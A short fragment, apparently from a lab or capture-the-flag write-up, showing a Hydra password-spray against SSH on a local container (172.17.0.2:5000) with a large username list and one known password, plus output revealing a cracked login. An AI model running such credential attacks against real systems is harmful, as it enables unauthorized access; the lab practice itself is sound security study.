 ❯ hydra -L /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmaschingonadetodas ssh://172.17.0.2:5000 -t 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-17 12:10:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 543.00 tries/min, 543 tries in 00:01h, 8294954 to do in 254:37h, 22 active
[STATUS] 442.00 tries/min, 1326 tries in 00:03h, 8294171 to do in 312:46h, 22 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] 400.00 tries/min, 2800 tries in 00:07h, 8292704 to do in 345:32h, 15 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.